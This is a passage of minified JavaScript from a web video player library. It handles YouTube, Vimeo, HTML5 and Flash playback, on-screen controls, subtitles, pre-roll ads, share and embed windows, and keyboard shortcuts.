b=FWDEVPUtils.getViewportMouseCoordinates(a);d.firstTapX=b.screenX,d.firstTapY=b.screenY,d.firstTapPlaying_bl=d.isPlaying_bl,FWDEVPUtils.isIEWebKit||(d.isMobile_bl?(d.dumyClick_do.screen.addEventListener("touchstart",d.onSecondDown),d.dumyClick_do.screen.removeEventListener("touchstart",d.onFirstDown)):d.dumyClick_do.screen.addEventListener&&(d.dumyClick_do.screen.addEventListener("mousedown",d.onSecondDown),d.dumyClick_do.screen.removeEventListener("mousedown",d.onFirstDown)),clearTimeout(d.secondTapId_to),d.secondTapId_to=setTimeout(d.doubleTapExpired,250))}},this.doubleTapExpired=function(){clearTimeout(d.secondTapId_to),d.isMobile_bl?(d.dumyClick_do.screen.removeEventListener("touchstart",d.onSecondDown),d.dumyClick_do.screen.addEventListener("touchstart",d.onFirstDown)):d.dumyClick_do.screen.addEventListener&&(d.dumyClick_do.screen.removeEventListener("mousedown",d.onSecondDown),d.dumyClick_do.screen.addEventListener("mousedown",d.onFirstDown))},this.onSecondDown=function(a){a.preventDefault&&a.preventDefault();var c,e,b=FWDEVPUtils.getViewportMouseCoordinates(a);FWDEVPUtils.isIEWebKit&&(d.firstTapPlaying_bl=d.isPlaying_bl),a.touches&&1!=a.touches.length||(c=Math.abs(b.screenX-d.firstTapX),e=Math.abs(b.screenY-d.firstTapY),d.isMobile_bl&&(c>10||e>10)||!d.isMobile_bl&&(c>2||e>2)||(d.switchFullScreenOnDoubleClick(),FWDEVPUtils.isIEWebKit||(d.firstTapPlaying_bl?d.play():d.pause())))},this.switchFullScreenOnDoubleClick=function(){d.disableClick(),d.isFullScreen_bl?d.goNormalScreen():d.goFullScreen()},this.setupFacebook=function(){"file:"!=document.location.protocol&&(d.facebookShare=new FWDEVPFacebookShare(d.data.facebookAppId_str))},this.setupVimeoPlayer=function(){location.protocol.indexOf("file:")!=-1&&(FWDEVPUtils.isOpera||FWDEVPUtils.isIE)||(FWDEVPVimeoScreen.setPrototype(),d.vimeo_do=new FWDEVPVimeoScreen(d,d.data.volume),d.vimeo_do.addListener(FWDEVPVimeoScreen.READY,d.vimeoReadyHandler),d.vimeo_do.addListener(FWDEVPVimeoScreen.STOP,d.videoScreenStopHandler),d.vimeo_do.addListener(FWDEVPVimeoScreen.PLAY,d.videoScreenPlayHandler),d.vimeo_do.addListener(FWDEVPVimeoScreen.PAUSE,d.videoScreenPauseHandler),d.vimeo_do.addListener(FWDEVPVimeoScreen.UPDATE,d.videoScreenUpdateHandler),d.vimeo_do.addListener(FWDEVPVimeoScreen.UPDATE_TIME,d.videoScreenUpdateTimeHandler),d.vimeo_do.addListener(FWDEVPVimeoScreen.LOAD_PROGRESS,d.videoScreenLoadProgressHandler),d.vimeo_do.addListener(FWDEVPVimeoScreen.PLAY_COMPLETE,d.videoScreenPlayCompleteHandler))},this.vimeoReadyHandler=function(a){d.isVimeoReady_bl=!0,d.useYoutube_bl&&!d.isYoutubeReady_bl||(d.useYoutube_bl&&d.useVimeo_bl?d.isYoutubeReady_bl&&d.isVimeoReady_bl&&d.setupNormalVideoPlayer():d.useYoutube_bl?d.isYoutubeReady_bl&&d.setupNormalVideoPlayer():d.useVimeo_bl&&d.isVimeoReady_bl&&d.setupNormalVideoPlayer(),clearInterval(d.hidePreloaderId_to),d.hidePreloaderId_to=setTimeout(function(){d.preloader_do&&d.preloader_do.hide(!0)},500),setTimeout(function(){d.vimeo_do.iframe_do.screen.style.left="0px"},500))},this.setupYoutubePlayer=function(){location.protocol.indexOf("file:")!=-1&&(FWDEVPUtils.isOpera||FWDEVPUtils.isIE)||(FWDEVPYoutubeScreen.setPrototype(),d.ytb_do=new FWDEVPYoutubeScreen(d,d.data.volume),d.ytb_do.addListener(FWDEVPYoutubeScreen.READY,d.youtubeReadyHandler),d.ytb_do.addListener(FWDEVPVideoScreen.ERROR,d.videoScreenErrorHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.SAFE_TO_SCRUBB,d.videoScreenSafeToScrubbHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.STOP,d.videoScreenStopHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.PLAY,d.videoScreenPlayHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.PAUSE,d.videoScreenPauseHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.UPDATE,d.videoScreenUpdateHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.UPDATE_TIME,d.videoScreenUpdateTimeHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.LOAD_PROGRESS,d.videoScreenLoadProgressHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.PLAY_COMPLETE,d.videoScreenPlayCompleteHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.CUED,d.youtubeScreenCuedHandler),d.ytb_do.addListener(FWDEVPYoutubeScreen.QUALITY_CHANGE,d.youtubeScreenQualityChangeHandler),d.isMobile_bl||d.ytb_do.showDisable(),clearTimeout(d.ytb_do))},this.youtubeReadyHandler=function(a){if(d.isYoutubeReady_bl=!0,d.ytb_do.hasBeenCreatedOnce_bl){if(d.videoSourcePath_str.indexOf(".")!=-1)return;return d.isMobile_bl?(d.setPosterSource(void 0),d.videoPoster_do.hide(),d.largePlayButton_do&&d.largePlayButton_do.hide()):(d.setPosterSource(d.posterPath_str),d.videoPoster_do.show()),void(d.videoSourcePath_str.indexOf(".")==-1&&d.setSource(d.videoSourcePath_str,!0))}d.isMobile_bl&&setTimeout(function(){try{d.ytb_do.ytb.a.style.left="0px"}catch(a){}},500),d.useVimeo_bl&&!d.isVimeoReady_bl||(d.useYoutube_bl&&d.useVimeo_bl?d.isYoutubeReady_bl&&d.isVimeoReady_bl&&d.setupNormalVideoPlayer():d.useYoutube_bl?d.isYoutubeReady_bl&&d.setupNormalVideoPlayer():d.useVimeo_bl&&d.isVimeoReady_bl&&d.setupNormalVideoPlayer(),d.hidePreloaderId_to=setTimeout(function(){d.preloader_do&&d.preloader_do.hide(!0)},500))},this.youtubeScreenCuedHandler=function(){d.main_do&&d.main_do.contains(d.info_do)&&d.main_do.removeChild(d.info_do)},this.youtubeScreenQualityChangeHandler=function(a){d.controller_do&&d.controller_do.updateQuality(a.levels,a.qualityLevel)},d.setupContextMenu=function(){d.customContextMenu_do=new FWDEVPContextMenu(d.main_do,d.data.rightClickContextMenu_str)},d.setupData=function(){FWDEVPData.setPrototype(),d.data=new FWDEVPData(d.props_obj,d.rootElement_el),d.data.addListener(FWDEVPData.PRELOADER_LOAD_DONE,d.onPreloaderLoadDone),d.data.addListener(FWDEVPData.LOAD_ERROR,d.dataLoadError),d.data.addListener(FWDEVPData.SKIN_PROGRESS,d.dataSkinProgressHandler),d.data.addListener(FWDEVPData.SKIN_LOAD_COMPLETE,d.dataSkinLoadComplete)},d.onPreloaderLoadDone=function(){d.setupPreloader(),d.isMobile_bl||d.setupContextMenu(),d.resizeHandler()},d.dataLoadError=function(a,b){d.main_do.addChild(d.info_do),d.info_do.showText(a.text),d.preloader_do&&d.preloader_do.hide(!1),d.resizeHandler()},d.dataSkinProgressHandler=function(a){},d.dataSkinLoadComplete=function(){d.displayType!=b.FULL_SCREEN||FWDEVPUtils.hasFullScreen||(d.data.showFullScreenButton_bl=!1),d.setupFacebook(),clearInterval(d.hidePreloaderId_to),d.hidePreloaderId_to=setTimeout(function(){d.preloader_do&&d.preloader_do.hide(!0)},500),d.useYoutube_bl||d.useVimeo_bl?(d.useYoutube_bl&&d.setupYoutubePlayer(),d.useVimeo_bl&&d.setupVimeoPlayer()):d.setupNormalVideoPlayer()},this.setupNormalVideoPlayer=function(){d.normalVideoPlayersCreated_bl||(d.normalVideoPlayersCreated_bl=!0,b.hasHTML5Video?(d.isAPIReady_bl=!0,d.setupVideoScreen(),d.setupVideoPoster(),d.main_do.addChild(d.preloader_do),d.setupSubtitle(),d.setupClickScreen(),d.setupPopupAds(),d.addDoubleClickSupport(),!d.data.useChromeless_bl&&d.data.showController_bl&&d.setupController(),d.data.useChromeless_bl||d.setupLargePlayPauseButton(),!d.data.useChromeless_bl&&d.data.showLogo_bl&&d.setupLogo(),d.setupHider(),!d.data.useChromeless_bl&&d.data.showController_bl&&d.data.showEmbedButton_bl&&d.setupEmbedWindow(),!d.data.useChromeless_bl&&d.data.showController_bl&&d.data.showShareButton_bl&&d.setupShareWindow(),!d.data.useChromeless_bl&&d.data.showController_bl&&d.setupAdsStart(),d.dispatchEvent(b.READY),d.data.hasAds_bl?(d.isAdd_bl=!0,d.setSource(d.data.adsVideoSourcePath_str)):d.setSource(d.videoSourcePath_str)):d.setupFlashScreen(),d.data.addKeyboardSupport_bl&&d.addKeyboardSupport(),d.resizeHandler())},this.setupPopupAds=function(){FWDEVPPopupAds.setPrototype(),d.popupAds_do=new FWDEVPPopupAds(d,d.data),d.main_do.addChild(d.popupAds_do)},this.setupPreloader=function(){FWDEVPPreloader.setPrototype(),d.preloader_do=new FWDEVPPreloader(d.data.mainPreloader_img,38,30,36,80),d.preloader_do.show(!0),d.main_do.addChild(d.preloader_do)},this.positionPreloader=function(){d.preloader_do.setX(parseInt((d.stageWidth-d.preloader_do.w)/2)),d.preloader_do.setY(parseInt((d.stageHeight-d.preloader_do.h)/2))},this.setupVideoPoster=function(){FWDEVPPoster.setPrototype(),d.videoPoster_do=new FWDEVPPoster(d,d.data.posterBackgroundColor_str,d.data.show),d.main_do.addChild(d.videoPoster_do)},this.setupLargePlayPauseButton=function(){FWDEVPSimpleButton.setPrototype(),d.largePlayButton_do=new FWDEVPSimpleButton(d.data.largePlayN_img,d.data.largePlayS_str),d.largePlayButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,d.largePlayButtonUpHandler),d.largePlayButton_do.setOverflow("visible"),d.largePlayButton_do.hide(!1),d.main_do.addChild(d.largePlayButton_do)},this.largePlayButtonUpHandler=function(){d.disableClick(),d.largePlayButton_do.hide(),d.play()},this.positionLargePlayButton=function(){d.largePlayButton_do.setX(parseInt((d.stageWidth-d.largePlayButton_do.w)/2)),d.largePlayButton_do.setY(parseInt((d.stageHeight-d.largePlayButton_do.h)/2))},this.setupLogo=function(){FWDEVPLogo.setPrototype(),d.logo_do=new FWDEVPLogo(d,d.data.logoPath_str,d.data.logoPosition_str,d.data.logoMargins),d.main_do.addChild(d.logo_do)},this.setupSubtitle=function(){FWDEVPSubtitle.setPrototype(),d.subtitle_do=new FWDEVPSubtitle(d,d.data),d.subtitle_do.addListener(FWDEVPSubtitle.LOAD_COMPLETE,d.subtitleLoadComplete)},this.subtitleLoadComplete=function(){d.controller_do&&d.controller_do.enableSubtitleButton()},this.loadSubtitle=function(a){d.controller_do&&d.controller_do.disableSubtitleButton(),a&&(d.subtitle_do.loadSubtitle(a),d.main_do.addChildAt(d.subtitle_do,d.main_do.getChildIndex(d.dumyClick_do)-1))},this.setupController=function(){FWDEVPController.setPrototype(),d.controller_do=new FWDEVPController(d.data,d),d.controller_do.addListener(FWDEVPController.PLAY,d.controllerOnPlayHandler),d.controller_do.addListener(FWDEVPController.PAUSE,d.controllerOnPauseHandler),d.controller_do.addListener(FWDEVPController.START_TO_SCRUB,d.controllerStartToScrubbHandler),d.controller_do.addListener(FWDEVPController.SCRUB,d.controllerScrubbHandler),d.controller_do.addListener(FWDEVPController.STOP_TO_SCRUB,d.controllerStopToScrubbHandler),d.controller_do.addListener(FWDEVPController.CHANGE_VOLUME,d.controllerChangeVolumeHandler),d.controller_do.addListener(FWDEVPController.SHARE,d.controllerShareHandler),d.controller_do.addListener(FWDEVPController.CHANGE_YOUTUBE_QUALITY,d.controllerChangeYoutubeQualityHandler),d.controller_do.addListener(FWDEVPController.FULL_SCREEN,d.controllerFullScreenHandler),d.controller_do.addListener(FWDEVPController.NORMAL_SCREEN,d.controllerNormalScreenHandler),d.controller_do.addListener(FWDEVPController.SHOW_EMBED_WINDOW,d.showEmbedWindowHandler),d.controller_do.addListener(FWDEVPController.SHOW_SUBTITLE,d.showSubtitleHandler),d.controller_do.addListener(FWDEVPController.HIDE_SUBTITLE,d.hideSubtitleHandler),d.main_do.addChild(d.controller_do)},this.showSubtitleHandler=function(){d.subtitle_do.isShowed_bl=!0,d.subtitle_do.show()},this.hideSubtitleHandler=function(){d.subtitle_do.isShowed_bl=!1,d.subtitle_do.hide()},this.controllerOnPlayHandler=function(a){d.play()},this.controllerOnPauseHandler=function(a){d.pause()},this.controllerStartToScrubbHandler=function(a){d.startToScrub()},this.controllerScrubbHandler=function(a){d.scrub(a.percent)},this.controllerStopToScrubbHandler=function(a){d.stopToScrub()},this.controllerChangeVolumeHandler=function(a){d.setVolume(a.percent)},this.controllerShareHandler=function(a){d.videoType_str==b.YOUTUBE&&d.ytb_do?d.isVideoPlayingWhenOpenWindows_bl=d.ytb_do.isPlaying_bl:d.videoType_str==b.VIMEO&&d.vimeo_do?d.isVideoPlayingWhenOpenWindows_bl=d.vimeo_do.isPlaying_bl:b.hasHTML5Video&&d.videoScreen_do&&(d.isVideoPlayingWhenOpenWindows_bl=d.videoScreen_do.isPlaying_bl),d.pause(),FWDEVPUtils.isIphone&&(d.videoScreen_do&&d.videoScreen_do.setX(-5e3),d.ytb_do&&d.ytb_do.setX(-5e3),d.vimeo_do&&d.vimeo_do.setX(-5e3)),d.shareWindow_do.show(),d.controller_do&&(d.controller_do.shareButton_do.setSelectedState(),d.controller_do.shareButton_do.isDisabled_bl=!0)},this.controllerChangeYoutubeQualityHandler=function(a){d.ytb_do.setQuality(a.quality)},this.controllerFullScreenHandler=function(){d.goFullScreen()},this.controllerNormalScreenHandler=function(){d.goNormalScreen()},this.showEmbedWindowHandler=function(){return location.protocol.indexOf("file:")!=-1?(d.main_do.addChild(d.info_do),void d.info_do.showText("Embedding video files local is not allowed or possible! To function properly please test online.")):(d.videoType_str==b.YOUTUBE&&d.ytb_do?d.isVideoPlayingWhenOpenWindows_bl=d.ytb_do.isPlaying_bl:d.videoType_str==b.VIMEO&&d.vimeo_do?d.isVideoPlayingWhenOpenWindows_bl=d.vimeo_do.isPlaying_bl:b.hasHTML5Video&&d.videoScreen_do&&(d.isVideoPlayingWhenOpenWindows_bl=d.videoScreen_do.isPlaying_bl),d.pause(),FWDEVPUtils.isIphone&&(d.videoScreen_do&&d.videoScreen_do.setX(-5e3),d.ytb_do&&d.ytb_do.setX(-5e3),d.vimeo_do&&d.vimeo_do.setX(-5e3)),d.customContextMenu_do&&d.customContextMenu_do.disable(),d.embedWindow_do.show(),void(d.controller_do&&(d.controller_do.embedButton_do.setSelectedState(),d.controller_do.embedButton_do.isDisabled_bl=!0)))},this.setupVideoScreen=function(){FWDEVPVideoScreen.setPrototype(),d.videoScreen_do=new FWDEVPVideoScreen(d,d.backgroundColor_str,d.data.volume),d.videoScreen_do.addListener(FWDEVPVideoScreen.ERROR,d.videoScreenErrorHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.SAFE_TO_SCRUBB,d.videoScreenSafeToScrubbHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.STOP,d.videoScreenStopHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.PLAY,d.videoScreenPlayHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.PAUSE,d.videoScreenPauseHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.UPDATE,d.videoScreenUpdateHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.UPDATE_TIME,d.videoScreenUpdateTimeHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.LOAD_PROGRESS,d.videoScreenLoadProgressHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.START_TO_BUFFER,d.videoScreenStartToBuferHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.STOP_TO_BUFFER,d.videoScreenStopToBuferHandler),d.videoScreen_do.addListener(FWDEVPVideoScreen.PLAY_COMPLETE,d.videoScreenPlayCompleteHandler),
d.main_do.addChild(d.videoScreen_do)},this.videoScreenErrorHandler=function(c){var e;d.isPlaying_bl=!1,b.hasHTML5Video||d.videoType_str==b.YOUTUBE?(e=c.text,a.console&&console.log(c.text),d.main_do&&d.main_do.addChild(d.info_do),d.info_do&&d.info_do.showText(e),d.controller_do&&(d.controller_do.disableMainScrubber(),d.data.showControllerWhenVideoIsStopped_bl||d.controller_do.hide(!d.isMobile_bl,!0),d.hideClickScreen(),d.hider.stop())):(e=c,d.main_do&&d.main_do.addChild(d.info_do),d.info_do&&d.info_do.showText(e)),FWDEVPUtils.isIphone&&(d.videoScreen_do&&d.videoScreen_do.setX(-5e3),d.ytb_do&&d.ytb_do.setX(-5e3),d.vimeo_do&&d.vimeo_do.setX(-5e3)),d.logo_do&&d.logo_do.hide(!1),d.preloader_do.hide(!1),d.showCursor(),d.dispatchEvent(b.ERROR,{error:e})},this.videoScreenSafeToScrubbHandler=function(){d.controller_do&&(d.isAdd_bl?(d.controller_do.disableMainScrubber(),0!=d.data.timeToHoldAds&&d.adsStart_do.show(!0),d.data.adsThumbnailPath_str&&"none"!=d.data.adsThumbnailPath_str&&d.adsStart_do.loadThumbnail(d.data.adsThumbnailPath_str),d.positionAds()):d.controller_do.enableMainScrubber(),d.isAdd_bl||d.loadSubtitle(d.data.subtitlePath_str),d.controller_do.show(!0),d.hider.start()),d.videoType_str!=b.VIMEO&&d.showClickScreen()},this.videoScreenStopHandler=function(a){d.main_do&&d.main_do.contains(d.info_do)&&d.main_do.removeChild(d.info_do),d.videoPoster_do.allowToShow_bl=!0,d.isPlaying_bl=!1,d.controller_do&&(d.controller_do.disableMainScrubber(),d.controller_do.showPlayButton(),d.data.showControllerWhenVideoIsStopped_bl?d.controller_do.show(!d.isMobile_bl):d.controller_do.hide(!d.isMobile_bl,!0),d.hider.stop()),d.useYoutube_bl&&(d.isMobile_bl?d.ytb_do.destroyYoutube():d.ytb_do.stopVideo()),d.logo_do&&d.logo_do.hide(!0),d.hideClickScreen(),d.isMobile_bl&&d.videoType_str==b.YOUTUBE&&(d.videoPoster_do.hide(),d.largePlayButton_do&&d.largePlayButton_do.hide()),d.hider.reset(),d.showCursor(),d.dispatchEvent(b.STOP)},this.videoScreenPlayHandler=function(){b.keyboardCurInstance=d,d.videoType_str==b.YOUTUBE&&d.ytb_do&&d.ytb_do.isStopped_bl||(d.isPlaying_bl=!0,d.isMobile_bl?b.videoStartBehaviour==b.STOP_ALL_VIDEOS&&b.stopAllVideos(d):b.videoStartBehaviour==b.PAUSE_ALL_VIDEOS&&b.pauseAllVideos(d),d.logo_do&&d.videoType_str!=b.VIMEO&&d.logo_do.show(!0),d.controller_do&&(d.controller_do.showPauseButton(),d.controller_do.show(!0)),d.largePlayButton_do&&d.largePlayButton_do.hide(),d.hider.start(),d.showCursor(),d.dispatchEvent(b.PLAY))},this.videoScreenPauseHandler=function(){d.videoType_str==b.YOUTUBE&&d.ytb_do&&d.ytb_do.isStopped_bl||(d.isPlaying_bl=!1,d.controller_do&&d.controller_do.showPlayButton(),!d.largePlayButton_do||FWDEVPUtils.isIphone||d.isAdd_bl||d.videoType_str==b.VIMEO||d.largePlayButton_do.show(),d.controller_do&&d.controller_do.show(!0),d.logo_do&&d.videoType_str!=b.VIMEO&&d.logo_do.show(!0),d.hider.stop(),d.hider.reset(),d.showCursor(),d.videoType_str!=b.VIMEO&&d.showClickScreen(),d.dispatchEvent(b.PAUSE))},this.videoScreenUpdateHandler=function(a){var c;b.hasHTML5Video||d.videoType_str==b.YOUTUBE?(c=a.percent,d.controller_do&&d.controller_do.updateMainScrubber(c)):(c=a,d.controller_do&&d.controller_do.updateMainScrubber(c)),d.dispatchEvent(b.UPDATE,{percent:c})},this.videoScreenUpdateTimeHandler=function(a,c,e){var f,g;b.hasHTML5Video||d.videoType_str==b.YOUTUBE||d.videoType_str==b.VIMEO?(d.curTime=a.curTime,d.totalTime=a.totalTime,f=d.curTime+"/"+d.totalTime,g=a.seconds,d.controller_do&&d.controller_do.updateTime(f)):(d.curTime=a,d.totalTime=c,f=d.curTime+"/"+d.totalTime,g=e,void 0!=a&&void 0!=c||(f="00:00/00:00"),d.controller_do&&d.controller_do.updateTime(f)),d.subtitle_do.updateSubtitle(parseInt(a.seconds)),d.popupAds_do&&d.popupAds_do.update(parseInt(a.seconds)),d.annotations_do&&d.annotations_do.update(a.seconds),d.isAdd_bl&&(d.data.timeToHoldAds>g?d.adsStart_do.updateText(d.data.skipToVideoText_str+Math.abs(d.data.timeToHoldAds-g)):(d.adsStart_do.hide(!0),d.adsSkip_do.show(!0))),d.dispatchEvent(b.UPDATE_TIME,{currentTime:d.curTime,totalTime:d.totalTime})},this.videoScreenLoadProgressHandler=function(a){b.hasHTML5Video||d.videoType_str==b.YOUTUBE?d.controller_do&&d.controller_do.updatePreloaderBar(a.percent):d.videoType_str==b.VIDEO&&d.controller_do&&d.controller_do.updatePreloaderBar(a)},this.videoScreenStartToBuferHandler=function(){d.preloader_do.show()},this.videoScreenStopToBuferHandler=function(){d.preloader_do.hide(!0)},this.videoScreenPlayCompleteHandler=function(c,e){if(d.videoType_str==b.VIMEO)return void d.dispatchEvent(b.PLAY_COMPLETE);var f=d.isAdd_bl;d.isAdd_bl&&(d.data.openNewPageAtTheEndOfTheAds_bl&&"none"!=d.data.adsPageToOpenURL_str&&!e&&("_self"==d.data.adsPageToOpenTarget_str?location.href=d.data.adsPageToOpenURL_str:a.open(d.data.adsPageToOpenURL_str,d.data.adsPageToOpenTarget_str)),d.isAdd_bl=!1,d.setSource(d.data.videoSourcePath_str),e&&d.isMobile_bl&&d.videoType_str!=b.YOUTUBE&&d.play(),d.isMobile_bl||setTimeout(d.play,100)),f||(d.data.loop_bl?(d.scrub(0),d.play()):d.stop(),d.dispatchEvent(b.PLAY_COMPLETE)),d.hider.reset(),f=!1},this.setupAnnotations=function(){FWDEVPAnnotations.setPrototype(),d.annotations_do=new FWDEVPAnnotations(d,d.data),d.main_do.addChild(d.annotations_do)},this.setupAdsStart=function(){FWDEVPAdsStart.setPrototype(),d.adsStart_do=new FWDEVPAdsStart(d.data.adsButtonsPosition_str,d.data.adsBorderNormalColor_str,"",d.data.adsBackgroundPath_str,d.data.adsTextNormalColor),FWDEVPAdsButton.setPrototype(),d.adsSkip_do=new FWDEVPAdsButton(d.data.skipIconPath_img,d.data.skipIconSPath_str,d.data.skipToVideoButtonText_str,d.data.adsButtonsPosition_str,d.data.adsBorderNormalColor_str,d.data.adsBorderSelectedColor_str,d.data.adsBackgroundPath_str,d.data.adsTextNormalColor,d.data.adsTextSelectedColor),d.adsSkip_do.addListener(FWDEVPAdsButton.MOUSE_UP,d.skipAdsMouseUpHandler),d.main_do.addChild(d.adsSkip_do),d.main_do.addChild(d.adsStart_do)},this.skipAdsMouseUpHandler=function(){d.videoScreenPlayCompleteHandler(null,!0)},this.positionAds=function(a){var b,c;b="left"==d.data.adsButtonsPosition_str?0:d.stageWidth,c=d.controller_do&&d.controller_do.isShowed_bl?d.stageHeight-d.adsStart_do.h-d.data.controllerHeight-30:d.stageHeight-d.adsStart_do.h-d.data.controllerHeight,FWDEVPTweenMax.killTweensOf(this.adsStart_do),a?FWDEVPTweenMax.to(this.adsStart_do,.8,{y:c,ease:Expo.easeInOut}):this.adsStart_do.setY(c),d.adsStart_do.setX(b),b="left"==d.data.adsButtonsPosition_str?0:d.stageWidth,c=d.controller_do&&d.controller_do.isShowed_bl?d.stageHeight-d.adsSkip_do.h-d.data.controllerHeight-30:d.stageHeight-d.adsSkip_do.h-d.data.controllerHeight,FWDEVPTweenMax.killTweensOf(this.adsSkip_do),a?FWDEVPTweenMax.to(this.adsSkip_do,.8,{y:c,ease:Expo.easeInOut}):this.adsSkip_do.setY(c),d.adsSkip_do.setX(b)},this.setupShareWindow=function(){FWDEVPShareWindow.setPrototype(),d.shareWindow_do=new FWDEVPShareWindow(d.data,d),d.shareWindow_do.addListener(FWDEVPShareWindow.HIDE_COMPLETE,d.shareWindowHideCompleteHandler)},this.shareWindowHideCompleteHandler=function(){FWDEVPUtils.isIphone?(d.videoScreen_do&&!d.videoScreen_do.isStopped_bl&&d.videoScreen_do.setX(0),d.ytb_do&&!d.ytb_do.isStopped_bl&&d.ytb_do.setX(0),d.vimeo_do&&!d.vimeo_do.isStopped_bl&&d.vimeo_do.setX(0)):d.isVideoPlayingWhenOpenWindows_bl&&d.resume(),d.controller_do&&(d.controller_do.shareButton_do.isDisabled_bl=!1,d.controller_do.shareButton_do.setNormalState())},this.setupEmbedWindow=function(){FWDEVPEmbedWindow.setPrototype(),d.embedWindow_do=new FWDEVPEmbedWindow(d.data,d),d.embedWindow_do.addListener(FWDEVPEmbedWindow.ERROR,d.embedWindowErrorHandler),d.embedWindow_do.addListener(FWDEVPEmbedWindow.HIDE_COMPLETE,d.embedWindowHideCompleteHandler)},this.embedWindowErrorHandler=function(a){d.main_do.addChild(d.info_do),d.info_do.showText(a.error)},this.embedWindowHideCompleteHandler=function(){FWDEVPUtils.isIphone?(d.videoScreen_do&&!d.videoScreen_do.isStopped_bl&&d.videoScreen_do.setX(0),d.ytb_do&&!d.ytb_do.isStopped_bl&&d.ytb_do.setX(0),d.vimeo_do&&!d.vimeo_do.isStopped_bl&&d.vimeo_do.setX(0)):d.isVideoPlayingWhenOpenWindows_bl&&d.resume(),d.controller_do&&(d.controller_do.embedButton_do.isDisabled_bl=!1,d.controller_do.embedButton_do.setNormalState())},this.copyLinkButtonOnMouseOver=function(){d.embedWindow_do.isShowed_bl&&d.embedWindow_do.copyLinkButton_do.setSelectedState()},this.copyLinkButtonOnMouseOut=function(){d.embedWindow_do.isShowed_bl&&d.embedWindow_do.copyLinkButton_do.setNormalState()},this.getLinkCopyPath=function(){if(d.embedWindow_do.isShowed_bl)return d.embedWindow_do.linkToVideo_str},this.embedkButtonOnMouseOver=function(){d.embedWindow_do.isShowed_bl&&d.embedWindow_do.copyEmbedButton_do.setSelectedState()},this.embedButtonOnMouseOut=function(){d.embedWindow_do.isShowed_bl&&d.embedWindow_do.copyEmbedButton_do.setNormalState()},this.getEmbedCopyPath=function(){return d.embedWindow_do.finalEmbedCode_str},this.setupFlashScreen=function(){if(!d.flash_do){if(location.protocol.indexOf("file:")!=-1&&(FWDEVPUtils.isOpera||FWDEVPUtils.isIEAndLessThen9))return d.main_do.addChild(d.info_do),void(d.info_do.textHolder_do.screen.innerHTML="This browser can't play video local, please test online or use a browser like Firefox of Chrome.");if(!FWDEVPFlashTest.hasFlashPlayerVersion("9.0.18"))return d.useOnlyAPI_bl?alert("Please install Adobe flash player! <a href='http://www.adobe.com/go/getflashplayer'>Click here to install.</a>"):(d.main_do.addChild(d.info_do),d.info_do.showText("Please install Adobe flash player! <a href='http://www.adobe.com/go/getflashplayer'>Click here to install.</a>")),void(d.preloader_do&&d.preloader_do.hide(!1));d.flash_do=new FWDEVPDisplayObject("div"),d.flash_do.setBackfaceVisibility(),d.flash_do.setResizableSizeAfterParent(),d.main_do.addChild(d.flash_do),d.flashObjectMarkup_str='<object id="'+d.instanceName_str+'"classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="100%" height="100%"><param name="movie" value="'+d.data.flashPath_str+'"/><param name="wmode" value="opaque"/><param name="scale" value="noscale"/><param name=FlashVars value="instanceName='+d.instanceName_str+"&volume="+d.data.volume+"&bkColor_str="+d.videoBackgroundColor_str+'"/><object type="application/x-shockwave-flash" data="'+d.data.flashPath_str+'" width="100%" height="100%"><param name="movie" value="'+d.data.flashPath_str+'"/><param name="wmode" value="opaque"/><param name="scale" value="noscale"/><param name=FlashVars value="instanceName='+d.instanceName_str+"&volume="+d.data.volume+"&bkColor_str="+d.videoBackgroundColor_str+'"/></object></object>',d.flash_do.screen.innerHTML=d.flashObjectMarkup_str,d.flashObject=d.flash_do.screen.firstChild,FWDEVPUtils.isIE||(d.flashObject=d.flashObject.getElementsByTagName("object")[0])}},this.flashScreenIsReady=function(){console&&console.log("flash is ready "+d.instanceName_str),d.isFlashScreenReady_bl=!0,d.isAPIReady_bl=!0,d.setupVideoPoster(),d.main_do.addChild(d.preloader_do),d.setupSubtitle(),d.setupClickScreen(),d.setupPopupAds(),d.addDoubleClickSupport(),!d.data.useChromeless_bl&&d.data.showController_bl&&d.setupController(),d.data.useChromeless_bl||d.setupLargePlayPauseButton(),!d.data.useChromeless_bl&&d.data.showLogo_bl&&d.setupLogo(),d.setupHider(),!d.data.useChromeless_bl&&d.data.showController_bl&&d.data.showEmbedButton_bl&&d.setupEmbedWindow(),!d.data.useChromeless_bl&&d.data.showController_bl&&d.data.showShareButton_bl&&d.setupShareWindow(),!d.data.useChromeless_bl&&d.data.showController_bl&&d.setupAdsStart(),d.dispatchEvent(b.READY),d.data.hasAds_bl?(d.isAdd_bl=!0,d.setSource(d.data.adsVideoSourcePath_str)):d.setSource(d.videoSourcePath_str)},this.flashScreenFail=function(){d.main_do.addChild(d.info_do),d.info_do.showText("External interface error!"),d.resizeHandler()},this.addKeyboardSupport=function(){document.addEventListener?(document.addEventListener("keydown",this.onKeyDownHandler),document.addEventListener("keyup",this.onKeyUpHandler)):document.attachEvent&&(document.attachEvent("onkeydown",this.onKeyDownHandler),document.attachEvent("onkeyup",this.onKeyUpHandler))},this.onKeyDownHandler=function(a){if(!d.isSpaceDown_bl&&(d.isSpaceDown_bl=!0,32==a.keyCode)){if(d!=b.keyboardCurInstance&&("pause"==b.videoStartBehaviour||"none"==b.videoStartBehaviour))return;if(d.stickOnCurrentInstanceKey_bl=!0,d.videoType_str==b.YOUTUBE){if(!d.ytb_do.isSafeToBeControlled_bl)return;d.ytb_do.togglePlayPause()}else if(b.hasHTML5Video){if(!d.videoScreen_do.isSafeToBeControlled_bl)return;d.videoScreen_do.togglePlayPause()}else 